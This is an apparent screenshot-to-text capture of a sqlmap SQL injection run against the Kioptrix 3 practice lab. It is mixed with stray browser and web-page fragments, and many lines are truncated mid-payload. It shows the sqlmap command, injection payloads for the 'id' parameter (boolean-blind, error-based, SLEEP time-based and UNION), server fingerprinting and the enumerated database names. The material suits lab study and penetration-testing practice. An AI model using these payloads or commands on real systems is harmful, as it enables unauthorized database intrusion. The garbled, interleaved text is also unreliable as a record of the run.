 root@kali:~# sqlmap -u "http://kioptrix3.com/gallery/gallery.php?id=1" --dbs
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali For
{1.3#stable}
http://sqlmap.org
got goat? SECURITY ....
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is il
liability and are not responsible for any misuse or damage caused by this program
Home » Ligoat Press Room
[*] starting @ 00:14:47 /2019-03-09/
Displaying Photos 1 to 3 of 3
In the know... Getting
[00:14:48] [INFO] resuming back-end DBMS 'mysql'
[00:14:48] [INFO] testing connection to the target URL
[00:14:48] [INFO] heuristics detected web page charset 'ISO-8859-2'
[00:14:48] [WARNING] the web server responded with an HTTP error code (500) which could interf
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (4490=4490) THEN 1 ELSE (SELECT 8814 UNION SELECT 7526) END
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: id=1 OR ROW(2092,1475)>(SELECT COUNT(*),CONCAT(0x7171627171,(SELECT (ELT(2092=209
P BY x)
Self-Explanotory
- Sorting Options -
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=1 OR SLEEP(5)
Type: UNION query
Title: MySQL UNION query (random number) - 6 columns
Payload: id=1 UNION ALL SELECT 1443,CONCAT(0x7171627171,0x7372705044716f52484d686e41615668
---
[00:14:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[00:14:48] [INFO] fetching database names
available databases [3]:
[*] gallery
[*] information_schema
[*] mysql
[00:14:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[00:14:48] [INFO] fetched data logged to text files under '/root/.sqlmap/output/kioptrix3.com'